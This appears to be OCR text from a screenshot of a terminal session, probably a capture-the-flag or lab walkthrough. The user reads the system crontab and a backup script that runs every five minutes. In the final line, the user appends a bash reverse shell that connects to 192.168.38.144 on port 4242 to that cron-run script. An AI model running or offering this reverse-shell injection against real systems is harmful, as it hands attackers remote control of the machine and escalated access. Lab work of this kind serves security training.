 Shell No. 4
File Actions Edit View Help
Shell No. 2 Shell No. 4 Shell No. 5
cd ..
bash-4.3$ cat /etc/crontab
cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user  command
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
*/5 * * * * eren /home/eren/backup.sh
bash-4.3$ cat /home/eren/backup.sh
cat /home/eren/backup.sh
#!/bin/bash
BACKUP_DIR="/home/eren/backups"
tar -zcvpf $BACKUP_DIR/backup.tar.gz /var/www/html
bash-4.3$ echo $BACKUP_DIR
echo $BACKUP_DIR
bash-4.3$ echo "bash -i >& /dev/tcp/192.168.38.144/4242 0>&1" >> /home/eren/backup.sh
11:47 PM